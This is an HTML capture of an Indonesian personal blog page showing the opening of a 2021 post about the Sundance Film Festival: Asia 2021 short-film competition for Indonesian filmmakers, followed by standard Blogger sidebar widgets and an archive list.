<a class='timestamp-link' href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-26T15:37:00+07:00'>Wednesday, May 26, 2021</abbr></a>
</span>
</div>
<div class='post-image-wrapper'>
<a class='post-image' href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html' style='background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg87Z3nBpdJShafRpqoc2Bcd251YeQY2bhO8QOJr3y664EeyC9zdLv0P4QEr6M3lct6K1rS1mAUQ0EDY3uAs4Z0oVT2HiidnbyH593r_ne5f9p23wXJYUaVYdteWj0H4fWqj78osWCwePIj/w283-h400/Dok.+Sundance+Institute+2.jpeg") no-repeat center; background-size: cover;'>
</a>
</div>
<div class='post-body entry-content' id='post-body-8145053586614086378' itemprop='articleBody'>
<p>&#160;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg87Z3nBpdJShafRpqoc2Bcd251YeQY2bhO8QOJr3y664EeyC9zdLv0P4QEr6M3lct6K1rS1mAUQ0EDY3uAs4Z0oVT2HiidnbyH593r_ne5f9p23wXJYUaVYdteWj0H4fWqj78osWCwePIj/s843/Dok.+Sundance+Institute+2.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Sundance-Film-Festival-Asia-2021" border="0" data-original-height="843" data-original-width="596" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg87Z3nBpdJShafRpqoc2Bcd251YeQY2bhO8QOJr3y664EeyC9zdLv0P4QEr6M3lct6K1rS1mAUQ0EDY3uAs4Z0oVT2HiidnbyH593r_ne5f9p23wXJYUaVYdteWj0H4fWqj78osWCwePIj/w283-h400/Dok.+Sundance+Institute+2.jpeg" title="Sundance-Film-Festival-Asia-2021" width="283"></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;">Sundance Film Festival: Asia 2021</span></td></tr></tbody></table><br>

</p><p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Pada zamannya, saya sangat suka menonton film
pendek terutama film-film festival. Saya memang pernah bercita-cita jadi sineas
bahkan beberapa kali sempat memproduksi film-film pendek dan diikutsertakan
pada festival. Hasilnya enggak pernah menang sih, tapi pengalaman tersebut
memperkaya batin saya. Bagi kamu yang berkecimpung dan punya niatan bikin film
pendek, sekarang ada Sundance Film Festival: Asia 2021, kompetisi untuk <i style="mso-bidi-font-style: normal;">filmmakers</i> di Indonesia persembahan XRM
Media dan IDN Media.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">&#160;<span></span></span></p>
<div style='clear: both;'></div>
</div>
<p class='post-summary'>&#160; Sundance Film Festival: Asia 2021   Pada zamannya, saya sangat suka menonton film pendek terutama film-film festival. Saya memang pernah b...</p>
<p class='more-link'><a href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html'>Continue Reading</a></p>
<div class='jump-link'>
<a href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html#more' title='Sundance Film Festival: Asia 2021, Kompetisi Untuk Filmmakers di Indonesia Persembahan XRM Media dan IDN Media'>Read more &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html#comment-form' onclick=''>
4 comments
</a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-604072888'>
<a href='https://www.blogger.com/post-edit.g?blogID=8094367721834352280&postID=8145053586614086378&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://img1.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
<i class='fa fa-tags'></i>
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/contest' rel='tag'>contest</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Event' rel='tag'>Event</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Event%20Review' rel='tag'>Event Review</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Event%20Reviews' rel='tag'>Event Reviews</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Events' rel='tag'>Events</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-bottom clearfix'>
<span class='post-author vcard'>

                        By: 
                        
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06457703072170480669' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06457703072170480669' rel='author' title='author profile'>
<span itemprop='name'>Evi Sri Rezeki</span>
</a>
</span>
</span>
<div class='post-share'>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html&description=My Fairytale My Tale:Sundance Film Festival: Asia 2021, Kompetisi Untuk Filmmakers di Indonesia Persembahan XRM Media dan IDN Media&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg87Z3nBpdJShafRpqoc2Bcd251YeQY2bhO8QOJr3y664EeyC9zdLv0P4QEr6M3lct6K1rS1mAUQ0EDY3uAs4Z0oVT2HiidnbyH593r_ne5f9p23wXJYUaVYdteWj0H4fWqj78osWCwePIj/w283-h400/Dok.+Sundance+Institute+2.jpeg' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html&title=Sundance Film Festival: Asia 2021, Kompetisi Untuk Filmmakers di Indonesia Persembahan XRM Media dan IDN Media' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.evisrirezeki.com/search?updated-max=2021-10-18T17:43:00%2B07:00&max-results=14&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.evisrirezeki.com/search?updated-max=2021-05-26T15:37:00%2B07:00&max-results=14' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.evisrirezeki.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.evisrirezeki.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='wp-sidebar' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My Tale</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://web.facebook.com/evi.s.rezeki][4,100+]
[facebook][https://web.facebook.com/PenulisKembar/][900+ likes]
[twitter][https://twitter.com/EviSriRezeki][4,400+]
[instagram][https://www.instagram.com/evisrirezeki/][4,900+]
[youtube][https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg][150+]
[google-plus][https://plus.google.com/u/0/+EviSriRezeki][1,500+]
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifANRmT5i8dpcpQADX5LfmQanwU6n4EU-IsawMez1XohQM92ceayURjbEuvNOF9aASOFjHzWBpB5E-na3sjU6fpty7j3bu3B43ynUnZ_7cmpmLZaTcOf3ScXc0VN1YYEmVLK_Yu__XYDx1/w72-h72-p-k-no-nu/laser.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html'>DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>recent posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Royalty</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Wanderer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt="Sparkline" height="30" id="Stats1_sparkline" src="//2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png" title="Sparkline" width="75">
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<script src="//www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount" type="text/javascript"></script>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Library</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.evisrirezeki.com/2021/05/sundance-film-festival-asia-2021.html'>Sundance Film Festival: Asia 2021, Kompetisi Untuk...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
